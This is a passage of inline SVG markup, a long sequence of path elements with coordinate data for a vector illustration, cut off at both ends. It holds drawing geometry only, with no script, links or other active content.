"/><path class="cls-3" d="M1455.2,39.26c.53-.5,6.83-4.29,7.72-4.69a1.45,1.45,0,0,1,2.14.43c.24.38-1.33,1.25-1.9,1.57-3.48,2-6.73,4-7.1,4.09a1.16,1.16,0,0,1-1.16-.44A.78.78,0,0,1,1455.2,39.26Zm-2.28-3.6c.53-.5,6.83-4.29,7.72-4.69a1.46,1.46,0,0,1,2.14.44c.24.37-1.33,1.25-1.9,1.56-3.48,2-6.73,4-7.1,4.1a1.16,1.16,0,0,1-1.16-.44A.79.79,0,0,1,1452.92,35.66Z"/><path class="cls-3" d="M1615.73,66.39a3.11,3.11,0,0,1-1.39-1.17l-.55-.77-.54.19c-1.73.58-1.29-1.24,1.14-4.86a14.6,14.6,0,0,1,4.11-4.26,2.09,2.09,0,0,1,2,0,3.37,3.37,0,0,1,.88.66,7.54,7.54,0,0,1,1.69,2.59,1.66,1.66,0,0,1-.83.93c-.34.06-.61-.23-1.15-1.18a2.79,2.79,0,0,0-1-1.12.89.89,0,0,0-1-.11A3.26,3.26,0,0,0,1618,58c-.92.81-.94.8-.07,2.18a24.43,24.43,0,0,1,2.11,4.55,1.49,1.49,0,0,1-.56,1.71,2.39,2.39,0,0,1-2.39.52A6,6,0,0,1,1615.73,66.39Zm1.6-1.16c1.2,0,1.39-.24.85-1.19-.17-.35-.62-1.19-1-1.86-.65-1.2-1-1.75-1.2-1.84,0,0-.09,0-.14,0a4.44,4.44,0,0,0-.65,1.06,3,3,0,0,0-.53,1.43c0,.57.16.87.78,1.44A3.15,3.15,0,0,0,1617.33,65.23Z"/><path class="cls-3" d="M1791.92,19.57h0a.42.42,0,0,0-.75.1c.23-1.25-11.29,5.21-11.25,5.22a.41.41,0,0,0-.46.6c-.68-1.38-10.62,1.51-12.4,1.88-1.42.29-5,1.78-6.32,1.35q-1.89.81-.28-1.31a9.09,9.09,0,0,1,4.7-1.83,89.93,89.93,0,0,1,14.53-2c2.21-.2,3-.24,4.48-1.23,1.79-1.2,3.4-4.34,5-6,1.11-1.16,2.25-2.29,3.44-3.37,1.84-1.69,4-3.91,6.28-4.86.76-.32,8.09-2.53,8.43-.48.13.76-9.36,6.81-10.11,7.38-1.43,1.07-5.35,3.11-6,4.62-.21.47.49.89.71.41.37-.83,3.56-2.7,4.29-3.24l4.3-3.22c2.9-2.14,5.82-4.23,8.76-6.31.25-.18.29-.69-.09-.75-4.86-.76-8.64-.65-12.67,2.24-4.36,3.12-7.75,7.06-11.4,10.93-2.36,2.51-3.84,2.93-7.24,3.28q-3.72.38-7.43.94c-2.63.4-6.88.4-9.21,1.69-1.34.74-2.57,2.74-3.47,4-.22.31.15.67.46.6,7.21-1.62,14.44-3.08,21.7-4.44a.41.41,0,0,0,.25-.59c.38.76-.91.83,1-.19,1.26-.67,2.37-1.59,3.67-2.25a36.43,36.43,0,0,1,6.82-2.28c.89-.26-.61-.83-.42-.38S1792.12,20,1791.92,19.57Z"/><path class="cls-3" d="M1754.57,30.65c7.37,11.78,15.23,23.24,22.59,35a.44.44,0,0,0,.46.19c6.18-1.25,13.39-3.22,19.68-2.79,2.24.15,3.78,1,6.22,0s2.89-2.24,4.18-4.22c3.34-5.11,10.06-9.43,14.9-13a.41.41,0,0,0,.18-.46c-3.94-13.31-7.3-26.78-11.23-40.09A.41.41,0,0,0,1811,5q-5.84,4.08-11.56,8.31-2.91,2.16-5.79,4.35c-.75.57-1.58,1.11-2.28,1.75-.35.32.46-.2.6.11a.42.42,0,0,0-.75.1c-.79,4.3-7.74,5.92-11.25,5.22a.41.41,0,0,0-.46.6c-.94-1.91-22.31,4-24.65,4.57-.51.12-.29.91.22.79,8.26-1.91,16.56-3.61,24.89-5.17a.41.41,0,0,0,.25-.59c.25.51-.74.66.17.7a19.27,19.27,0,0,0,2.52,0,13.8,13.8,0,0,0,5.75-1.85,5.86,5.86,0,0,0,2.7-2.62c.7-1.8.21-.63-.1-1.35a.42.42,0,0,0,.71,0c.65-1.44,4.43-3.35,5.73-4.33s2.86-2.13,4.29-3.18c1.19-.87,7.53-6.74,9.11-6,.91.42,2,6.94,2.31,8.11q1.32,4.77,2.63,9.55c1.68,6.14,3.35,12.28,5.11,18.39.53,1.83.89,1.92-.39,3.71-.9,1.25-3.25,2.51-4.41,3.45-3.29,2.68-6.43,5.53-9.47,8.48a.38.38,0,0,0-.11.39c1.07,2.78-7.78,6.16-8.77,4a.38.38,0,0,0-.35-.2c-3.07.21-6.13.48-9.19.88-2.73.35-6.49,1.78-9.18,1.48-3.58-.39-6.42-7.37-8.33-10.31-5.22-8-10.54-16-15.63-24.16C1755,29.8,1754.29,30.2,1754.57,30.65Z"/><path class="cls-3" d="M1795.79,36.56c-1-2.24-2.17-4.46-3-6.76-.29-.8-1.65-3.5.06-.84a59.52,59.52,0,0,1,4,8.48c.33.77,3.29,8,3.15,8.07-.46.11-3.91-8.42-4.15-8.95s-.92-.06-.71.41c1.15,2.58,2.26,5.18,3.52,7.7.51,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19c1.19-2-2.61-8.25-3.49-10.27-1.15-2.64-2.23-5.33-3.62-7.85-.53-1-1-2.56-2.17-2.82a.42.42,0,0,0-.46.19c-1.14,2.07,3,8.52,3.84,10.42C1795.3,37.45,1796,37,1795.79,36.56Z"/><path class="cls-3" d="M1802.09,51.26c-.11-.35.28-.84.59-.44s-.38.86-.64.35-.94-.06-.7.41a1.18,1.18,0,0,0,2.12-1,1.19,1.19,0,0,0-1.58-.54,1.21,1.21,0,0,0-.58,1.48A.41.41,0,0,0,1802.09,51.26Z"/><path class="cls-3" d="M1777.3,49.84c.15-.36.47-.43.81-.55a3,3,0,0,1,1.13-.28c.57.07-.52.5-.66.56s-1.29.55-1.23.06-.75-.51-.81,0c-.12,1,1.07,1.14,1.75.92s1.87-.54,2-1.35c.23-1.82-3.23-.79-3.66.23C1776.39,49.9,1777.09,50.32,1777.3,49.84Z"/><path class="cls-3" d="M1773,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26a.4.4,0,0,0-.11-.4c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C1772.24,46.4,1772.45,47.19,1773,47Z"/><path class="cls-3" d="M1762.83,37.4l13.43-2.8a10.12,10.12,0,0,1,2.61-.54c.65.09.1-.14,0-.19a3.52,3.52,0,0,1,.56,1.11c.56,1.5,3.52,4.89,3.25,6.4.16-.86-.17-.33-1.12-.23-1.14.12-2.3.46-3.43.68l-8.26,1.65c-.64.13-1.94.68-2.58.51.36.1-.1-.2-.44-.93-1-2.16-2.56-4.21-3.8-6.26-.27-.45-1,0-.7.41l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69a.42.42,0,0,0-.46-.19l-16.48,3.44C1762.1,36.72,1762.31,37.51,1762.83,37.4Z"/><path class="cls-3" d="M1779.84,25.7a13.1,13.1,0,0,0,8.77-1.75,6.67,6.67,0,0,0,2.77-2.62c.74-1.57-.14-1.58.14-.61,1.43,4.89,4,9.72,5.9,14.45q3.11,7.68,6.16,15.36c.79,2,2.08,4.24,2.49,6.35a4.27,4.27,0,0,1-1.82,5,7.31,7.31,0,0,1-5.37.89c-2.91-1.09-5.27-9.57-6.68-12.57q-3.37-7.16-6.8-14.29-1.73-3.6-3.46-7.18c-.52-1.07-1.1-2.14-1.58-3.23-.38-.87,0,.34-.52.23.51.1.73-.69.22-.79l-.14,0a.41.41,0,0,0-.46.6c4.1,8.33,8.08,16.71,12,25.11q1.73,3.64,3.43,7.32c.58,1.26,1.33,4.26,2.37,5.17,1.47,1.28,4.62.63,6.22,0s4.12-2.22,4.17-4.27c0-1.43-1.49-3.85-2-5.18q-1.49-3.78-3-7.55c-3.53-8.86-7-17.75-10.76-26.52a.42.42,0,0,0-.75.1c-.79,4.32-7.59,5.88-11.11,5.25C1779.55,24.82,1779.33,25.6,1779.84,25.7Z"/><path class="cls-3" d="M1787.54,21.32a20.79,20.79,0,0,1,4-.94l-.46-.6a6.91,6.91,0,0,1-3.29,3.7,12.46,12.46,0,0,1-7.77,1.43l.1.74a33.3,33.3,0,0,1,7.48-4.37c.48-.21.06-.91-.41-.71a33.34,33.34,0,0,0-7.48,4.38c-.25.19-.29.68.09.75a13.28,13.28,0,0,0,7.84-1.24,7.73,7.73,0,0,0,4.14-4.27.41.41,0,0,0-.46-.6,21.54,21.54,0,0,0-4,.94C1786.83,20.71,1787,21.49,1787.54,21.32Z"/><path class="cls-3" d="M1778.84,33.78c1.05,2,2,4.22,3.15,6.2.16.26.6.84.59,1.16,0,.79.59-.55.21-.23a7.4,7.4,0,0,1-2.29.45L1772,43.07l-3.19.64c-.54.1-1.85.07-1.24.43-1.71-1-2.39-4.7-3.75-6.18a6.74,6.74,0,0,1-.65-1.07c0,.13-.46.76,0,.45a8.77,8.77,0,0,1,2.41-.51L1779.3,34c.52-.11.3-.89-.21-.79l-16.48,3.44a.4.4,0,0,0-.24.59l4.5,7.42a.4.4,0,0,0,.46.19l15.88-3.17a.41.41,0,0,0,.24-.59l-3.9-7.69C1779.31,32.9,1778.61,33.31,1778.84,33.78Z"/><path class="cls-3" d="M1773,47a19.92,19.92,0,0,1,3.83-.81c1.21-.19,3.11-1,4.21-.74-.28-.07-2.59.77-3.3.93s-1.15.27-1.74.38c-.29,0-2.76.06-2.82.13.32-.4-.25-1-.58-.57-1.43,1.79,2.22,1.47,3,1.33,1.32-.21,6.15-.61,6.53-2.26a.4.4,0,0,0-.11-.4c-.9-.73-2.63-.14-3.66.07a40.58,40.58,0,0,0-5.6,1.15C1772.24,46.4,1772.45,47.19,1773,47Z"/><path class="cls-3" d="M1778.11,49.29a3,3,0,0,1,1.13-.28c.55.07-.45.48-.58.53s-.73.37-1,.31c-.69-.12.29-.49.48-.56.49-.17.28-.95-.22-.78s-1.67.67-1.3,1.54,1.65.52,2.37.24,1.57-.69,1.25-1.54-1.65-.47-2.32-.24C1777.4,48.68,1777.61,49.46,1778.11,49.29Z"/><path class="cls-3" d="M1800.46,46.59c.31-.52-3.44-7.26-3.81-8.1-.69-1.56-1.41-3.1-2.11-4.65s-2.5-3.85-2.29-5.45c.12-.91-.22-.6.22.24.54,1.05,1,2.18,1.44,3.26,2.19,4.91,4.94,9.86,6.51,15a.41.41,0,0,0,.79-.22C1800,42.75,1798,39,1796.3,35.26c-.75-1.68-2.48-8.44-4.6-8.9a.42.42,0,0,0-.46.19c-1.17,2.12,2.94,8.42,3.84,10.42,1.17,2.57,2.25,5.18,3.52,7.7.52,1,.79,2.38,1.92,2.82a.42.42,0,0,0,.46-.19l.19-.3C1801.44,46.55,1800.73,46.14,1800.46,46.59Z"/><path class="cls-3" d="M1796.51,36.81c1.28,2.93,2.52,5.86,3.54,8.88l.75-.31-8-18.06-.7.41a71.25,71.25,0,0,1,4.44,9.08c.21.48.91.07.7-.41a69.94,69.94,0,0,0-4.44-9.08.41.41,0,0,0-.7.41l8,18.06c.19.42.9.12.75-.31-1-3.1-2.32-6.09-3.63-9.08C1797,35.92,1796.3,36.33,1796.51,36.81Z"/><path class="cls-3" d="M1802.61,51.37c-.65.22-.78-.73-.07-.66l-.35-.2.51,1.15v-.41l-.19.16a.41.41,0,0,0,.41.71,1.44,1.44,0,0,0,.49-.46.43.43,0,0,0,0-.41l-.52-1.15a.38.38,0,0,0-.35-.2,1.17,1.17,0,1,0,.28,2.26C1803.31,52,1803.1,51.2,1802.61,51.37Z"/><path class="cls-3" d="M1802.71,50.85a.43.43,0,0,1,0,.4h.71l-.52-1.15-.46.6a.38.38,0,0,1,.32.25c.24.47,1,0,.71-.41a1.23,1.23,0,0,0-.81-.63.41.41,0,0,0-.46.6l.51,1.15a.41.41,0,0,0,.71,0,1.34,1.34,0,0,0,.09-1A.41.41,0,0,0,1802.71,50.85Z"/><path class="cls-3" d="M1854.77,60.54l-.21-.1-.41.71.21.09c.47.22.88-.48.41-.7l-.21-.1c-.47-.23-.88.47-.41.71l.21.09C1854.83,61.46,1855.24,60.76,1854.77,60.54Z"/><path class="cls-3" d="M1854,60.12l-.19-.13-.41.7.19.14c.43.3.84-.41.41-.71l-.19-.13c-.42-.31-.83.4-.41.7l.19.14C1854,61.12,1854.42,60.42,1854,60.12Z"/><path class="cls-3" d="M1856,60.87l-.22,0c-.52-.11-.74.68-.22.78l.23,0c.51.09.73-.69.21-.79l-.22,0c-.52-.11-.74.68-.22.78l.23,0C1856.25,61.75,1856.47,61,1856,60.87Z"/><path class="cls-3" d="M1853.71,59.93l-.18-.16c-.4-.33-1,.24-.58.58l.18.15c.41.33,1-.24.58-.57l-.18-.16-.58.58.18.15C1853.54,60.83,1854.12,60.26,1853.71,59.93Z"/><path class="cls-3" d="M1855.51,60.78l-.22-.06-.22.79.22.06a.41.41,0,0,0,.22-.79l-.22-.06a.41.41,0,0,0-.22.79l.22.06A.41.41,0,0,0,1855.51,60.78Z"/><path class="cls-3" d="M1855.08,60.66l-.21-.08c-.49-.19-.7.6-.22.78l.22.08c.49.18.7-.6.21-.78l-.21-.08-.22.78.22.08C1855.36,61.62,1855.57,60.84,1855.08,60.66Z"/><path class="cls-3" d="M1851.6,56.89l-.18-.54c-.16-.5-1-.28-.79.22l.18.54c.18.49,1,.28.79-.22l-.18-.54c-.16-.5-1-.28-.79.22l.18.54C1851,57.6,1851.78,57.39,1851.6,56.89Z"/><path class="cls-3" d="M1856.35,60.92l-.28,0v.81l.28,0c.52.05.52-.76,0-.81l-.28,0c-.52-.07-.52.74,0,.81l.28,0C1856.87,61.78,1856.87,61,1856.35,60.92Z"/><path class="cls-3" d="M1852.24,58.23l-.14-.25c-.25-.46-1,0-.71.41l.14.25a.41.41,0,0,0,.71-.41l-.14-.25c-.25-.46-1,0-.71.41l.14.25A.41.41,0,0,0,1852.24,58.23Z"/><path class="cls-3" d="M1851.8,57.4c0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22l.14.35c.2.47,1,.26.78-.22,0-.12-.09-.23-.14-.35-.18-.48-1-.27-.78.22l.14.35C1851.22,58.09,1852,57.88,1851.8,57.4Z"/><path class="cls-3" d="M1852,57.78c0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29c.22.47.93.06.7-.41,0-.09-.09-.19-.14-.29-.22-.47-.92-.06-.7.41a2.59,2.59,0,0,0,.14.29C1851.51,58.66,1852.22,58.25,1852,57.78Z"/><path class="cls-3" d="M1852.51,58.65c-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23c.29.44,1,0,.71-.41-.06-.08-.1-.15-.15-.23-.28-.44-1,0-.71.41l.15.23C1852.09,59.5,1852.79,59.09,1852.51,58.65Z"/><path class="cls-3" d="M1853,59.31l-.17-.19c-.34-.4-.91.18-.57.58l.16.19c.35.39.93-.19.58-.58l-.17-.19-.57.58.16.19C1852.81,60.28,1853.39,59.7,1853,59.31Z"/><path class="cls-3" d="M1852.79,59l-.15-.21c-.31-.42-1,0-.71.41l.16.21c.31.41,1,0,.7-.41l-.15-.21c-.31-.42-1,0-.71.41l.16.21C1852.4,59.86,1853.11,59.45,1852.79,59Z"/><path class="cls-3" d="M1853.36,59.64l-.17-.18a.41.41,0,0,0-.58.58l.18.17c.38.37,1-.21.57-.57l-.17-.18a.41.41,0,0,0-.58.58l.18.17C1853.17,60.58,1853.74,60,1853.36,59.64Z"/><path class="cls-3" d="M1853.76,60.94l.2.11a.41.41,0,0,0,.41-.7l-.2-.12c-.45-.27-.86.44-.41.71l.2.11a.41.41,0,0,0,.41-.7l-.2-.12C1853.72,60,1853.31,60.67,1853.76,60.94Z"/><path class="cls-3" d="M1845.26,60.77l11,.95c.53.05.51-.75,0-.81h0v.81c-2.1-.18-2.83,5-2.85,6.45a11,11,0,0,0,1.34,5.47,6.26,6.26,0,0,0,4.88,3.27v-.82l-9.36-.81c-2.22-.19-4.22-.45-5.62-2.52-2.58-3.8-1.63-8.76,1-12.19.32-.42-.39-.82-.7-.41-3.5,4.57-4.07,14.3,3.11,15.72,3.75.74,7.77.7,11.58,1,.52,0,.5-.75,0-.82-6.9-.85-6-10.51-2.9-14.56.21-.27-.08-.59-.35-.61h-.12c-.52,0-.5.75,0,.81h0v-.81l-11-.95C1844.74,59.91,1844.74,60.73,1845.26,60.77Z"/><path class="cls-3" d="M1863.74,61.71l5.74-3.32-.6-.25,1.33,4.31a14,14,0,0,1,.57,1.88c.06.36.38-.5.12-.27a6.18,6.18,0,0,1-.79.45c-1.47.85-2.94,1.72-4.42,2.55a5.89,5.89,0,0,1-1.82.88c-1.78.27-2.81-1-2.76-2.68s1.32-2.73,2.63-3.55c.44-.28,0-1-.41-.71-2,1.29-3.6,3.15-2.82,5.69a2.69,2.69,0,0,0,3.31,2.09c2.64-.56,5.29-2.75,7.6-4.09a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25L1863.33,61A.41.41,0,0,0,1863.74,61.71Z"/><path class="cls-3" d="M1861.84,54.67a5,5,0,0,1-1.43.46c-1.21-.16-1.93-1.68-1.87-2.76.1-1.76,1.57-2.77,2.94-3.57s2.86-1.66,4.29-2.49l-.6-.24.87,2.82.62,2c.07.23.27,1.35.43.91s-.63.2-.88.35l-1.84,1.06c-.87.5-1.72,1-2.63,1.47-.47.22-.06.92.41.7,1.89-.89,3.66-2.06,5.46-3.1a.43.43,0,0,0,.19-.47l-1.84-6a.42.42,0,0,0-.6-.24c-2.15,1.25-5.35,2.47-6.84,4.54a4.1,4.1,0,0,0,0,4.88c1,1.1,2.27.89,3.5.42C1862.54,55.27,1862.33,54.48,1861.84,54.67Z"/><path class="cls-3" d="M1847.12,42.24l8.67-5c3.28-1.9,3.84-2.07,7.61-1.75,1.77.16,4,.78,5.76.5s.94-.4-.6.29c-3.41,1.54-6.67,3.83-9.9,5.73-5.62,3.3-11,9.5-7.32,16.28.77,1.42,2.73,3.66,4.62,3.4,1.12-.16-.53-.82-.63-.86a11.71,11.71,0,0,0-3.15-.27c-2.14-.19-4.37-.23-6.5-.57-1.92-.3-2.4-.47-4-2.65-4.25-5.93,0-11.74,5.39-15.1.45-.27,0-1-.41-.7-3.52,2.21-6.84,5.16-7.51,9.49-.53,3.39.7,7.7,4,9.21a7.86,7.86,0,0,0,3.55.66c3.14.29,6.29.55,9.43.82.53.05.51-.75,0-.81-4.22-.54-5.8-5.56-5-9.24,1.59-7.74,13.27-12.07,19.42-15.63a.41.41,0,0,0-.2-.75c-3.36-.3-8.27-1.71-11.48-.81-4.11,1.16-8.49,4.91-12.21,7.06A.41.41,0,0,0,1847.12,42.24Z"/><path class="cls-3" d="M1856.23,61.72h0v-.81l-11-.95.35.61c-.31.43-.32.07.17.24a5.36,5.36,0,0,0,1.2.11l3.77.33,5.48.47c.53.05.52-.77,0-.81l-6.56-.57c-.74-.07-4.24-.91-4.76-.18-.2.27.07.59.35.61l11,.95c.53.05.51-.75,0-.81h0C1855.72,60.84,1855.72,61.66,1856.23,61.72Z"/><path class="cls-3" d="M1853.89,71.67c4.31,12.07,19.88-.86,26.26-4.55a.41.41,0,0,0,.19-.46l-9.55-31.08a.42.42,0,0,0-.6-.24c-7.56,4.37-24.14,10.7-19.17,22.28a6.86,6.86,0,0,0,2.94,3.43c.3.16,2,.51,2.11.65-.39-.78-2.57,4.88-2.6,5.16a12.79,12.79,0,0,0,.42,4.81.41.41,0,0,0,.79-.21,11.26,11.26,0,0,1,2-9.93c.2-.28-.08-.58-.35-.61-3.92-.44-5.44-4.48-5.25-8,.34-6.1,5.82-9,10.46-11.66,1.25-.72,8.32-5.45,8.71-5.31-.09,0,1.36,5.15,1.63,6l3.9,12.68c1.07,3.48,2,7.1,3.23,10.51.12.33.45,1.79.58,1.5,0,0-2.55,1.31-3.14,1.65-5.72,3.31-18.17,13.29-21.79,3.16C1854.5,71,1853.71,71.18,1853.89,71.67Z"/><path class="cls-3" d="M1867.2,51.6l-3.58,2.07c-1,.56-2.29,1.52-3.35,1.39-1.91-.24-2-2.86-1.33-4.07a5.08,5.08,0,0,1,1.62-1.64c.52-.36,1.09-.65,1.63-1l3.58-2.07-.6-.24,1.84,6a.41.41,0,0,0,.79-.22l-1.84-6a.42.42,0,0,0-.6-.24c-2.94,1.7-10.06,4.59-7,9.14,2,3,7.17-1.25,9.23-2.44A.41.41,0,0,0,1867.2,51.6Z"/><path class="cls-3" d="M1862.94,68.08c-2-.42-2.18-3-1.38-4.4a6.13,6.13,0,0,1,2.21-2c.53-.33,1.08-.63,1.62-.94l4.09-2.36-.6-.25,1.09,3.55a11.16,11.16,0,0,0,.67,2.17,1.52,1.52,0,0,1,.17.56c0-.26.37-.52,0-.29-2.29,1.25-5.22,3.86-7.93,3.94-.52,0-.52.83,0,.81,3-.08,6.11-2.75,8.59-4.19a.42.42,0,0,0,.19-.46l-1.94-6.3a.42.42,0,0,0-.6-.25c-2,1.17-4.09,2.25-6,3.51-1.56,1-2.81,2.43-2.7,4.39a3.23,3.23,0,0,0,2.41,3.29C1863.24,69,1863.46,68.19,1862.94,68.08Z"/><path class="cls-3" d="M1745.12,11c3.06-1,6.17-1.89,9.29-2.71,1.76-.46,3.53-.91,5.3-1.3a18.12,18.12,0,0,1,3.74-.68c.94,1.25.72,1.94-.67,2.06-2.13,1.71-7,2.22-9.61,3l-4.65,1.32c-.89.25-1.78.49-2.68.71a2,2,0,0,1-.72-2.36c.49-.16.28-1-.22-.79l-.87.28a.42.42,0,0,0-.29.5c.38,1,.74,2,1.06,3.08a.41.41,0,0,0,.5.28c4.92-1.31,9.8-2.75,14.68-4.2,1.28-.38,6-1.17,5.86-3.29-.21-3.92-18.75,2.65-20.94,3.35C1744.4,10.36,1744.61,11.15,1745.12,11Z"/><path class="cls-3" d="M1738.18,18.79c-2.51.56-5,1.06-7.57,1.48l.5.5a8.31,8.31,0,0,0-1.33-6.55l-.15.55q3.18-1.66,6.39-3.25l-.61-.35a12.73,12.73,0,0,0,2.53,8.22c.31.42,1,0,.7-.41a12.06,12.06,0,0,1-2.42-7.81.41.41,0,0,0-.61-.35q-3.21,1.59-6.39,3.25a.42.42,0,0,0-.15.56,7.51,7.51,0,0,1,1.25,5.92.41.41,0,0,0,.5.5q3.81-.63,7.58-1.47C1738.91,19.46,1738.69,18.68,1738.18,18.79Z"/><path class="cls-3" d="M1721.94,11.9c2.9,0,6,.71,7.59,3.4s1.34,7.82-1.81,9.34c-.37.64-.81.73-1.32.26-.41-.9-.79-1.8-1.15-2.72-.43-1.11-.82-2.23-1.17-3.37a56.88,56.88,0,0,1-1.75-7.43c-.09-.51-.87-.29-.79.22a56.84,56.84,0,0,0,4.59,14.63.41.41,0,0,0,.55.15c3.44-2.1,5.53-5.86,4.26-9.9s-5.16-5.4-9-5.39A.41.41,0,0,0,1721.94,11.9Z"/><path class="cls-3" d="M1745.41,22.39c-4.53-.19-7.78-3.42-8.86-7.69-.47-1.83.08-12,4.32-10.24.86.34,2,4.29,2.35,5.17.58,1.45,1.11,2.93,1.58,4.43.55,1.73,3.21,8.29.61,8.33a.41.41,0,0,0,0,.82c.62,0,1.25,0,1.87-.08a.41.41,0,0,0,.39-.51,66.52,66.52,0,0,0-6.77-19.86.42.42,0,0,0-.56-.14c-7.72,5.94-5.77,20.14,5.07,20.59C1745.93,23.23,1745.93,22.41,1745.41,22.39Z"/><path class="cls-3" d="M1830.37,17.12q-2.88-1.34-5.84-2.52l.1.75q3.06-1.45,6.15-2.87l-.6-.24a6.72,6.72,0,0,1-.36,5c-.23.47.47.89.7.41A7.54,7.54,0,0,0,1831,12a.41.41,0,0,0-.59-.24c-2.06.94-4.11,1.9-6.15,2.86-.36.17-.2.63.09.75q2.87,1.14,5.65,2.43C1830.44,18,1830.85,17.34,1830.37,17.12Z"/><path class="cls-3" d="M1839.93,12.25c-2.43-3.94,3.88-3,6.51-3.23,3.58-.29,7.15-.57,10.73-.83s7.15-.51,10.73-.74c2.44-.16,9.39-1.77,11.22.4,2.41,2.86-4.1,2.22-5.83,2.32q-5.93.35-11.85.71-4.93.3-9.86.63c-1.34.09-11.17,1.53-11.65.74-.28-.44-1,0-.71.42l.17.26a.39.39,0,0,0,.35.2q20.71-1.45,41.45-2.59c.28,0,.54-.34.35-.61-.77-1.11-1.7-3.35-2.9-3.95-1.35-.67-5.28.31-6.84.4l-6.83.45q-13.67.92-27.3,2.11a.41.41,0,0,0-.35.61c.63,1,1.26,2.08,1.9,3.12C1839.5,13.11,1840.2,12.7,1839.93,12.25Z"/><path class="cls-3" d="M1840.14,17.76c0-.22-.45-4.56-.4-4.63.2-.32,5.47-.38,5.92-.41l10.85-.72,10.86-.67,5.92-.35c1.3-.07,4.69-.74,5.92-.33l1.9,1.39a2.75,2.75,0,0,1-3.32,1.67,28,28,0,0,1-4.76.4c-3.49.3-7,.61-10.48.94-2,.19-22.37,1.48-22.41,2.71,0-.52-.8-.52-.81,0v.07a.43.43,0,0,0,.41.41q14.25-1.6,28.54-2.9,3.81-.35,7.62-.66c1.06-.09,5,.17,5.82-.47s.31-1.1.22-2.17c-.07-.8.16-1.83-.64-2.3s-4.89.25-6,.31l-7.89.47q-13.89.83-27.77,1.81a.41.41,0,0,0-.41.41c.09,1.68.13,3.34.14,5A.41.41,0,0,0,1840.14,17.76Z"/><path class="cls-3" d="M1839.7,18.24c6.66-.71,13.33-1.46,20-2.1q5.23-.51,10.47-1c2-.18,9.26-2,10.44-.26,1.72,2.5-8.82,3-9.85,3.09q-5.48.41-10.94.86-6,.48-11.93,1c-1.9.17-4.09.72-6,.53-2.09-.2-3.43.56-1.88-2.36.24-.46-.46-.88-.71-.41-.59,1.1-1.17,2.22-1.74,3.34a.41.41,0,0,0,.35.61q20.86-1.92,41.76-3.42a.42.42,0,0,0,.36-.21Q1881,16,1882,14c.12-.26,0-.64-.35-.61-14,1.1-27.95,2.53-41.91,4C1839.18,17.48,1839.17,18.3,1839.7,18.24Z"/><path class="cls-3" d="M1830.78,12.48c1.87-.85,3.77-1.64,5.63-2.5,1.1-.5,1-.28,1.62.74l1.36,2.21.35-.61h-.14a.41.41,0,0,0-.41.41c.06,1.11.12,2.23.13,3.35,0,.2.08,2.19.19,1.5,0,.21.14-.43,0-.13s-.64,1-.86,1.42a6.79,6.79,0,0,1-.87,1.67c-.51.45.53.71-.86-.13-1-.64-2.17-1.16-3.26-1.7-.81-.41-2.51-.84-2.85-1.76-.15-.41.43-1.55.47-2.12A7.93,7.93,0,0,0,1831,12a.41.41,0,0,0-.78.22,7.08,7.08,0,0,1-.36,5,.41.41,0,0,0,.14.56c2.61,1.22,5.18,2.51,7.69,3.91a.4.4,0,0,0,.55-.15c.09-.16,1.54-3.34,1.53-3.34a.43.43,0,0,0,.41-.41c0-.44.16-4.74-.4-4.7a.41.41,0,0,0,.35-.61l-2.25-3.67a.41.41,0,0,0-.55-.14c-2.31,1-4.62,2-6.92,3.07C1829.89,12,1830.3,12.7,1830.78,12.48Z"/><path class="cls-3" d="M1731.5,42.57c1,2.13,1.23,4.19-1,5.64s-5.06,1.44-6.37-.88c-1.21-2.12-.67-5.38,1.53-6.64a4.26,4.26,0,0,1,5.81,1.88.41.41,0,0,0,.7-.41,5.08,5.08,0,0,0-6.92-2.17c-2.58,1.48-3.29,5.29-1.88,7.82,1.54,2.79,5.15,2.51,7.54,1.1,2.64-1.55,2.41-4.18,1.26-6.75C1732,41.68,1731.29,42.1,1731.5,42.57Z"/><path class="cls-3" d="M1703.74,54.85c2.13,1.77,2.7,4.38.45,6.38a6.31,6.31,0,0,1-3.57,1.6c-1.28,0-2.37-1.28-3-2.25a4.43,4.43,0,0,1,.36-5.83c1.82-1.67,4.07-1.16,5.85.16.42.32.83-.39.41-.7-2.24-1.67-5.28-1.93-7.24.39s-1.16,5.35.67,7.38c2.08,2.31,4.88,1.83,7.1-.17,2.58-2.33,2.06-5.46-.45-7.54C1703.91,53.94,1703.33,54.51,1703.74,54.85Z"/><path class="cls-3" d="M1708.73,66.54q-.64-13.11-2-26.14a.41.41,0,0,0-.4-.41l-3.93.12a.43.43,0,0,0-.41.41c-.15,2.37.36,6.51-1.54,8.29-.83.77-2.24,1.15-3.17,1.9a9.92,9.92,0,0,0-3.93,8.66c.88,7.34,9.3,8.39,15.11,7.56.52-.07.3-.86-.21-.79-4.11.59-11.28.62-13.24-4.25-2.43-6,1.63-10.73,7-12.81a.42.42,0,0,0,.3-.39c.11-1.65-.47-6.61.88-7.79s2.65.63,3,1.36c.54,1.27.33,3.31.45,4.66.61,6.53,1,13.07,1.38,19.62C1707.94,67.06,1708.76,67.06,1708.73,66.54Z"/><path class="cls-3" d="M1697.12,59.77a4.28,4.28,0,0,1,1.63-5.58c2.11-1.16,4.43-.17,5.93,1.5,2.16,2.42.52,5.29-2,6.5s-4.36-.2-5.6-2.52c-.25-.46-1-.05-.71.41,1.44,2.68,3.46,4.25,6.43,2.94,2.57-1.13,4.74-4,3.26-6.82-1.29-2.44-4.51-4-7.14-3a5.07,5.07,0,0,0-2.59,6.78C1696.53,60.46,1697.32,60.25,1697.12,59.77Z"/><path class="cls-3" 